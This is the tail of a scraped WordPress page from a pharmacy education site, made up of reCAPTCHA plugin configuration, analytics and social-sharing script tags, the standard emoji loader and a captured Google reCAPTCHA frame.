);\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tvar c4wp_captcha = grecaptcha.render( captcha_div,{\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'sitekey' : '',\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'size'  : 'normal',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'theme' : 'normal',\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'expired-callback' : function(){\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tgrecaptcha.reset( c4wp_captcha );\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t\\t\\t}); \\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\treturn true;\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( '.ninja-forms-field.c4wp-submit' ).prop( 'disabled', false );\\n\\t\\t\\t\\t\\t\\t\\t\\treturn false;\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/ Prevent further submission\\n\\t\\t\\t\\t\\t\\t\\tevent.preventDefault();\\n\\t\\t\\t\\t\\t\\t\\treturn false;\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t} )\\n\\t\\t\\t\\t\\t.catch( err =\u003E console.error( err ) );\\n\\n\\t\\t\\t\\t\\/\\/ Prevent further submission\\n\\t\\t\\t\\tevent.preventDefault();\\n\\t\\t\\t\\treturn false;\\n\\t\\t\\t}\\n\\t\\t\\t\\/* @v3-fallback-js:end *\\/\\n\\t\\t\\t\\n\\t\\t\\t\"","flag_markup":"\u003Cinput id=\"c4wp_ajax_flag\" type=\"hidden\" name=\"c4wp_ajax_flag\" value=\"c4wp_ajax_flag\"\u003E","field_markup":"\u003Cdiv class=\"c4wp_captcha_field\" style=\"margin-bottom: 10px;\" data-nonce=\"d3b3c948ef\" \u003E\u003Cdiv id=\"c4wp_captcha_field_0\" class=\"c4wp_captcha_field_div\"\u003E\u003C/div\u003E\u003C/div\u003E","redirect":"","failure_v2_site_key":""};
//# sourceURL=c4wp-method-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/advanced-nocaptcha-recaptcha/includes/methods/js/c4wp-v2_checkbox.js" id="c4wp-method-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176063421\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"cpd.farmasetika.com\",\"arch_tax_topic-tag\":\"antimalaria\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "176063421", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cpd.farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cpd.farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xsjoIg_HglMAk28_MAS_cA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769062411058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>